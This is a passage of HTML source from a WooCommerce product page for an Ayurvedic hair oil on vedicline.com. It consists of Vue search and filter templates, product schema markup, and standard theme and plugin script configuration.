                                                    <a :href="item.post_url" class="st-loop-product__link" v-if="!isDeviceIpad">
                                                        {{item.post_title}}
                                                    </a>
                                                    <a :href="item.post_url" class="st-loop-product__link" v-else>
                                                        {{item.post_title | truncate(50)}}
                                                    </a>
                                                </div>
                                                <div class="product__price">
                                                    <del class="compare_at_price" v-show="item.discount_percentage > 0">
                                                        <span class="price">
                                                            <span class="money price">{{currencySymbol}} {{numberWithCommas((Math.round(item.price*100)/100).toFixed(2))}}</span>
                                                        </span>
                                                    </del>
                                                    <ins>
                                                        <span class="money price">
                                                            <span class="money">{{currencySymbol}} {{numberWithCommas((Math.round(item.discounted_price*100)/100).toFixed(2))}}</span>
                                                            <!---->
                                                        </span>
                                                    </ins>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type !== 'variable'">
                                                    <a :href=`?add-to-cart=${item.id}` data-quantity="1" class="cart-link button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Add to cart</span>
                                                    </a>
                                                </div>
                                                <div class="woodmart-add-btn wd-add-btn-replace st-add-cart" v-show="item.product_type === 'variable'">
                                                    <a :href="item.post_url" data-quantity="1" class="cart-link button product_type_variable add_to_cart_button add-to-cart-loop" :data-product_id="item.id" data-product_sku="" rel="nofollow">
                                                        <span>Select options</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                            <div class="clearfix"></div>
                            <div v-show="!resultsEnd && totalHits > 0">
                                          <span class="result-loader">
                                              <i class="fa fa-circle-o-notch fa-spin"></i>
                                          </span>
                            </div>
                            <div id="noResults" class="st-results-end" v-show="resultsEnd">
                                No more results
                            </div>
                            <div class="filter-bar hidden-desktop" v-show="totalHits > 0">
                                <div class="st-overlay-active" v-show="showMobileSort === true">
                                    <div class="st-sorting-wrapper">
                                        <div class="st-sorting-inner">
                                            <ul class="list">
                                                <li class="sortby">
                                                    <div class="st-sort-cross" @click="showMobileSort = false">
                                                        <svg role="presentation" viewBox="0 0 16 14" class="Icon Icon--close"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg>
                                                    </div>
                                                    Sort by
                                                </li>
                                                <li v-for="s in sorts">
                                                    <div class="ripple-container">
                                                        <button :value="s.label" @click="sorting(s.label)" v-model="sortLabel" :class="{'active-sort':s.active === true}">
                                                            <span class="sortByValues"> {{s.label}}</span>
                                                        </button>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div id="sortFilter" class="sortFilterCon">
                                    <div class="sort_h" @click="showMobileSort = true">
                                        <span class="tabIcon sortIcon"></span>
                                        <span class="filter-applied-ellip" v-show="sortLabel !== 'Relevance'"></span>
                                        <span class="disInBlock">Sort by</span>
                                    </div>
                                    <div class="filter_h" @click="showMobileFilter = true">
                                        <span class="tabIcon filterIcon"></span>
                                        <span class="filter-applied-ellip"  v-show="filterCount > 0"></span>
                                        <span class="disInBlock">Filter by</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="searchFilterMobile" v-show="showMobileFilter">
                        <div class="mobile-filter-popup" :class="{'mobile-filter-popup': showMobileFilter}">
                            <div class="filter-list">
                                <div class="filterHeader">
                                    Filter by
                                    <span class="pull-right">
                                        <span class="st-reset-all-mobile" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                        <div class="st-close-div"  @click="showMobileFilter = false,goToTop()">
                                            Close
                                            <div class="st-mobile-cross"></div>
                                        </div>
                                    </span>
                                </div>
                                <div class="row">
                                    <div class="filter-body">
                                        <div class="mobileFilters" v-for="f in filters" :key="f.title" v-show="f.values.length>0 || f.selected.length>0 || f.type === 'singleStatic'">
                                            <a>
                                                <div class="panel-heading"  @click="f.isOpen = !f.isOpen">
                                                    <span class="st-mobile-filter-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                                    <h4 class="panel-title">
                                                        <!--															<i class="fa-minus indicator fa"></i>-->
                                                        <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa','indicator']"></i>
                                                        {{f.title}}
                                                    </h4>
                                                </div>
                                            </a>
                                            <div>
                                                <ul class="filter-list-desktop" :id=`${f.field}FilterValues` v-show="f.isOpen">
                                                    <div v-if="f.type === 'textFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i.name}}</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else-if="f.type === 'numericFacet'">
                                                        <!--															<div>-->
                                                        <li v-for="i in f.selected" :key="i[0]">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i[0] }}
                                                                        <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox"  :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i[0] }}% And Above</div>
                                                                    <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ currencySymbol }}{{ i.min }}
                                                                        <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                        <span v-else> And Above</span>
                                                                    </div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>
                                                                <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                    <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{ i.min }}% And Above</div>
                                                                    <span class="number_of_product">({{i.count}})</span>
                                                                </label>

                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>
                                                    <div v-else>
                                                        <!--															<div>-->
                                                        <li v-for="i in f.values" :key="i">
                                                            <div class="outer-checkbox">
                                                                <label class="st-flex">
                                                                    <input type="checkbox"  :value="i" v-model="f.selected" @change="pushFilter()">
                                                                    <span class="st-checkbox"></span>
                                                                    <div class="filter-label">{{i}}</div>
                                                                </label>
                                                            </div>
                                                        </li>
                                                        <!--															</div>-->
                                                    </div>


                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="apply-all"  @click="showMobileFilter = false,goToTop()"><a class="apply-btn">Apply Filter</a></div>
                        </div>
                    </div>
                    <div id="st-back-top" v-show="backToTop" @click="goToTop()" class="back-top"></div>
                </div>
                <div id="overlay">
                    <div class="container" v-show="totalHits === 0 && !loader">
                        <h2 class="page-heading" v-show="query.trim().length > 0">No Results found <span>for '{{query | truncate(20)}}'</span></h2>
                        <div class="search-pform">
                            <p>Try searching some other keywords <span v-show="filterCount>0">or try <a class="highlight-text" @click="clearFilters()">clearing</a> some filters</span></p>
                            <!--                                <p>Look at other items in our store</p>-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="overlay1" v-show="errorEncountered && !loader">
        <div class="container">
            <h2>Oops!!! Something Wrong Went</h2>
            <p>Please, try <a href="" onclick="location.reload()" class="highlight-text">reloading</a> page or go back to <a class="highlight-text" :href=getHomePageUrl>Home</a> page</p>
        </div>
    </div>


    <!---searchtap end-->
</div>
<div id="wa"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicline.com"}},{"@type":"ListItem","position":2,"item":{"name":"Hair Care","@id":"https:\/\/vedicline.com\/product-category\/hair-care\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hair Care Concern","@id":"https:\/\/vedicline.com\/product-category\/hair-care\/hair-care-concern\/"}},{"@type":"ListItem","position":4,"item":{"name":"Dryness &amp;amp; Damage","@id":"https:\/\/vedicline.com\/product-category\/hair-care\/hair-care-concern\/dryness-damage\/"}},{"@type":"ListItem","position":5,"item":{"name":"Silky Smooth Hair Oil","@id":"https:\/\/vedicline.com\/product\/silky-smooth-hair-oil\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vedicline.com\/product\/silky-smooth-hair-oil\/#product","name":"Silky Smooth Hair Oil","url":"https:\/\/vedicline.com\/product\/silky-smooth-hair-oil\/","description":"Unruly, dry, or rough hair? Meet your new haircare essential Vedicline Silky Smooth Hair Oil, a luxe blend of nourishing botanical oils that smooth every strand, soften every touch, and bring back the natural shine your hair deserves\r\n\r\nProduct inclusive of all taxes\r\n\r\nNet quantity of the product- 200 ml \u2013 Rs. 300\/-\r\n\r\n&amp;nbsp;","image":"https:\/\/vedicline.com\/wp-content\/uploads\/2020\/09\/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc.jpg","sku":6050,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"300.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"},{"@type":"UnitPriceSpecification","price":"240.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vedicline.com\/product\/silky-smooth-hair-oil\/","seller":{"@type":"Organization","name":"Vedicline","url":"https:\/\/vedicline.com"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"87ba6aeae1","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"20262948a7","wishlist_fragments_nonce":"fe4b30caa8","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9a258800aa","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-design-centered-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/cs